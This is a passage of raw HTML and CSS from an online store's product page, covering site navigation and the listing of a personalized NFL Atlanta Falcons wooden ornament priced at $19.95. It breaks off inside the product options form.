	background-color: unset !important;
	color: #222;
	border: unset !important;
	text-transform: capitalize;
	margin-bottom: 0;

}

.size a[href^='#size']:hover{
	box-shadow: unset !important;
}
.size-chart-img{
	width: 20px;
	margin-right: 5px;
	margin-top:-5px
}
.size a[href^='#size'] span{
	font-size: 16px;
	line-height: 17px;
	display:inline-block;
	border-bottom: 2px solid black;
	text-transform: capitalize;
}
.wcpa_price_summary ul, .wcpa_form_outer{
	margin-bottom: 0;
}

.wcpa_price_summary ul li {
	padding-top: 0;
	padding-bottom: 0
}

.single-product .product-gallery-slider img, .box-image {
	border-radius: 10px;
}
.single-product .product-thumbnails .is-nav-selected a {
	border-radius: 5px;
	border: 2px solid #000;
}

.wcpa_form_outer .wcpa_form_item .wcpa_sel_type_shadow input + img{
	border-radius: 5px;
}
td.product-thumbnail img, ul.product_list_widget li img {
	border-radius: 5px;
}

.wcpa_form_outer .wcpa_form_item .color-group.wcpa_sel_type_tick input:checked+label span, .wcpa_form_outer .wcpa_form_item .wcpa_disp_type_square .wcpa_image input:checked+img{
	border: unset
}

.nav>li>a, a.button.primary, .nav-outline > li.active> a, .nav-outline >li.active > a, .copyright-footer{
	color: #000
}

.nav-outline > li.active> a, .nav-outline >li.active{
	border-color: #00c2cb;
}

.product-info .is-divider{
	display: none;
}

.woocommerce-review-link {
	margin-left: 5px;
	text-decoration-line: underline;
	text-decoration-style: solid;
}

.woocommerce-ordering,
.woocommerce-result-count{
  display:none!important;
}
		</style>
		<style id="kirki-inline-styles">/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular product-template-default single single-product postid-95845 wp-theme-flatsome wp-child-theme-bm-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js dgwt-wcas-theme-flatsome lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border elementor-default elementor-kit-36195">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header ">
		<div class="header-wrapper">
			<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://musicdope90s.com/" title="Musicdope90s" rel="home">
		<img fetchpriority="high" width="1020" height="700" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-1024x703.png" class="header_logo header-logo" alt="Musicdope90s"/><img  width="1000" height="1000" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/78.jpg" class="header-logo-dark" alt="Musicdope90s"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://musicdope90s.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="What are you looking for?"
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="cart-item has-icon has-dropdown">

<a href="https://musicdope90s.com/cart/" class="header-cart-link nav-top-link is-small" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>

<span class="header-cart-title">
   Cart     </span>

    <i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>

 <ul class="nav-dropdown nav-dropdown-bold">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://musicdope90s.com/shop/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://musicdope90s.com/cart/" class="header-cart-link nav-top-link is-small off-canvas-toggle" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

  	<i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Cart</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://musicdope90s.com/shop/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-sticky flex-has-center hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-line nav-size-medium nav-uppercase">
                                    </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-line nav-size-medium nav-uppercase">
                    <li id="menu-item-173237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-173237 menu-item-design-default has-dropdown"><a href="https://musicdope90s.com/collection/apparels/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Apparels<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-173240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173240"><a href="https://musicdope90s.com/collection/all-over-prints/">All Over Prints</a></li>
	<li id="menu-item-173241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173241"><a href="https://musicdope90s.com/collection/baseball-jacket/">Baseball Jacket</a></li>
	<li id="menu-item-173242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173242"><a href="https://musicdope90s.com/collection/baseball-jersey/">Baseball Jersey</a></li>
	<li id="menu-item-173243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173243"><a href="https://musicdope90s.com/collection/blanket-hoodie/">Blanket Hoodie</a></li>
	<li id="menu-item-173244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173244"><a href="https://musicdope90s.com/collection/bomber-jacket/">Bomber Jacket</a></li>
	<li id="menu-item-173238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173238"><a href="https://musicdope90s.com/collection/3d-bikini/">3D Bikini</a></li>
	<li id="menu-item-173267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173267"><a href="https://musicdope90s.com/collection/t-shirt/">T-Shirt</a></li>
	<li id="menu-item-173265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173265"><a href="https://musicdope90s.com/collection/polo-shirt/">Polo Shirt</a></li>
	<li id="menu-item-173260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173260"><a href="https://musicdope90s.com/collection/hawaiian-shirts/">Hawaiian Shirts</a></li>
	<li id="menu-item-173266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173266"><a href="https://musicdope90s.com/collection/sweater/">Sweater</a></li>
</ul>
</li>
<li id="menu-item-173248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-173248 menu-item-design-default has-dropdown"><a href="https://musicdope90s.com/collection/home-living/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Home &amp; Living<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-173255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173255"><a href="https://musicdope90s.com/collection/blanket/">Blanket</a></li>
	<li id="menu-item-173262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173262"><a href="https://musicdope90s.com/collection/rug/">Rug</a></li>
	<li id="menu-item-173256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173256"><a href="https://musicdope90s.com/collection/canvas-poster/">Canvas Poster</a></li>
	<li id="menu-item-173257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173257"><a href="https://musicdope90s.com/collection/doormat/">Doormat</a></li>
	<li id="menu-item-173249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173249"><a href="https://musicdope90s.com/collection/flag/">Flag</a></li>
</ul>
</li>
<li id="menu-item-173245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-173245 menu-item-design-default has-dropdown"><a href="https://musicdope90s.com/collection/footwear/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Footwear<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-173251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173251"><a href="https://musicdope90s.com/collection/air-force-1-shoes/">Air Force 1 Shoes</a></li>
	<li id="menu-item-173239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173239"><a href="https://musicdope90s.com/collection/air-jordan-11/">Air Jordan 11</a></li>
	<li id="menu-item-173252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173252"><a href="https://musicdope90s.com/collection/air-jordan-1-shoes/">Air Jordan 1 Shoes</a></li>
	<li id="menu-item-173246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173246"><a href="https://musicdope90s.com/collection/jordan-13-shoes/">Jordan 13 Shoes</a></li>
	<li id="menu-item-173247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173247"><a href="https://musicdope90s.com/collection/max-soul-shoes/">Max Soul Shoes</a></li>
	<li id="menu-item-173253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173253"><a href="https://musicdope90s.com/collection/air-max-plus-shoes/">Air Max Plus Shoes</a></li>
	<li id="menu-item-173268" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173268"><a href="https://musicdope90s.com/collection/high-top-canvas-shoes/">High Top Canvas Shoes</a></li>
	<li id="menu-item-173254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173254"><a href="https://musicdope90s.com/collection/boots/">Boots</a></li>
</ul>
</li>
<li id="menu-item-173233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-173233 menu-item-design-default has-dropdown"><a href="https://musicdope90s.com/collection/accessories/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Accessories<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-173264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173264"><a href="https://musicdope90s.com/collection/tumbler/">Tumbler</a></li>
	<li id="menu-item-173261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-173261 active"><a href="https://musicdope90s.com/collection/ornaments/">Ornaments</a></li>
	<li id="menu-item-173235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173235"><a href="https://musicdope90s.com/collection/cap/">Cap</a></li>
	<li id="menu-item-173259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173259"><a href="https://musicdope90s.com/collection/jeff-cap/">Jeff Cap</a></li>
	<li id="menu-item-173258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173258"><a href="https://musicdope90s.com/collection/embroidered-cap/">Embroidered Cap</a></li>
	<li id="menu-item-173236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173236"><a href="https://musicdope90s.com/collection/car-seat-covers/">Car Seat Covers</a></li>
	<li id="menu-item-173234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173234"><a href="https://musicdope90s.com/collection/black-stainless-steel-watch/">Black Stainless Steel Watch</a></li>
</ul>
</li>
<li id="menu-item-173230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173230 menu-item-design-default"><a href="https://musicdope90s.com/help-center/" class="nav-top-link">Help Center</a></li>
<li id="menu-item-173231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173231 menu-item-design-default"><a href="https://musicdope90s.com/faq-2/" class="nav-top-link">FAQ</a></li>
<li id="menu-item-173232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173232 menu-item-design-default"><a href="https://musicdope90s.com/track-your-order/" class="nav-top-link">Track your order</a></li>
                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-line nav-size-medium nav-uppercase">
                   <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="mailto:your@email" data-label="E-mail" target="_blank" class="icon primary button circle tooltip email" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://www.pinterest.com/Musicdope90s/" data-label="Pinterest" target="_blank" class="icon primary button circle tooltip pinterest" title="Follow on Pinterest" aria-label="Follow on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a></div></li>
              </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-95845" class="wcpa_has_options product type-product post-95845 status-publish first instock product_cat-stitch product_cat-custom-name product_cat-nfl product_cat-ornaments product_cat-sport product_tag-stitch has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery col large-6">
						<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=NFL%20Atlanta%20Falcons%20Wooden%20Ornament%20Personalized%20Your%20Name&#038;url=https://musicdope90s.com/products/nfl-atlanta-falcons-wooden-ornament-personalized-your-name/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Atlanta-Falcons-Wooden-Ornament-Personalized-Your-Name.jpg"></a></div>
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">

</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <div class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half has-image-zoom"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Atlanta-Falcons-Wooden-Ornament-Personalized-Your-Name-100x100.jpg" data-thumb-alt="NFL Atlanta Falcons Wooden Ornament Personalized Your Name" data-thumb-srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Atlanta-Falcons-Wooden-Ornament-Personalized-Your-Name-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Atlanta-Falcons-Wooden-Ornament-Personalized-Your-Name-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Atlanta-Falcons-Wooden-Ornament-Personalized-Your-Name-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Atlanta-Falcons-Wooden-Ornament-Personalized-Your-Name-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Atlanta-Falcons-Wooden-Ornament-Personalized-Your-Name-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Atlanta-Falcons-Wooden-Ornament-Personalized-Your-Name-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Atlanta-Falcons-Wooden-Ornament-Personalized-Your-Name.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide first"><a href="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Atlanta-Falcons-Wooden-Ornament-Personalized-Your-Name.jpg"><img width="600" height="600" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Atlanta-Falcons-Wooden-Ornament-Personalized-Your-Name-600x600.jpg" class="wp-post-image ux-skip-lazy" alt="NFL Atlanta Falcons Wooden Ornament Personalized Your Name" data-caption="NFL Atlanta Falcons Wooden Ornament Personalized Your Name" data-src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Atlanta-Falcons-Wooden-Ornament-Personalized-Your-Name.jpg" data-large_image="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Atlanta-Falcons-Wooden-Ornament-Personalized-Your-Name.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Atlanta-Falcons-Wooden-Ornament-Personalized-Your-Name-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Atlanta-Falcons-Wooden-Ornament-Personalized-Your-Name-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Atlanta-Falcons-Wooden-Ornament-Personalized-Your-Name-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Atlanta-Falcons-Wooden-Ornament-Personalized-Your-Name-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Atlanta-Falcons-Wooden-Ornament-Personalized-Your-Name-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Atlanta-Falcons-Wooden-Ornament-Personalized-Your-Name-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Atlanta-Falcons-Wooden-Ornament-Personalized-Your-Name.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" title="NFL Atlanta Falcons Wooden Ornament Personalized Your Name" /></a></div>  </div>

  <div class="image-tools absolute bottom left z-3">
    <a role="button" href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom" aria-label="Zoom" data-flatsome-role-button><i class="icon-expand" aria-hidden="true"></i></a>  </div>
</div>

			    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary">

    		<nav class="woocommerce-breadcrumb breadcrumbs " aria-label="Breadcrumb"><a href="https://musicdope90s.com">Home</a> <span class="divider"> — </span> <a href="https://musicdope90s.com/collection/home-living/">Home &amp; Living</a> <span class="divider"> — </span> <a href="https://musicdope90s.com/collection/ornaments/">Ornaments</a></nav><h1 class="product-title product_title entry-title">
	NFL Atlanta Falcons Wooden Ornament Personalized Your Name</h1>

	<div class="is-divider small"></div>
<div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.95</bdi></span></p>
</div>
 
	
	<form class="cart" action="https://musicdope90s.com/products/nfl-atlanta-falcons-wooden-ornament-personalized-your-name/" method="post" enctype='multipart/form-data'>
		<div class="wcpa_form_outer"   data-product='{&quot;wc_product_price&quot;:19.95,&quot;wc_product_regular_price&quot;:19.95,&quot;wc_product_price_default&quot;:19.95,&quot;product_title&quot;:&quot;&quot;,&quot;con_unit&quot;:1,&quot;product_id&quot;:95845,&quot;is_variable&quot;:false,&quot;stock_status&quot;:&quot;instock&quot;,&quot;stock_quantity&quot;:null,&quot;product_attributes&quot;:[],&quot;product_cfs&quot;:[]}' data-rules='{"pric_overide_base_price":false,"pric_overide_base_price_if_gt_zero":false,"pric_overide_base_price_fully":false,"pric_cal_option_once":false,"pric_use_as_fee":false,"bind_quantity":false,"quantity_bind_formula":false}'><input type="hidden" name="wcpa_field_key_checker" value="wcpa" /><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_56972 wcpa_validate_field "        id="wcpa-color-group-1666152655850" data-type="color-group" ><label for="color-group-1666152655850">Style<span class="required_ast">*</span></label><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " data-validation='{"required":true,"requiredMessage":"Field is required"}'><div class="wcpa_color" >
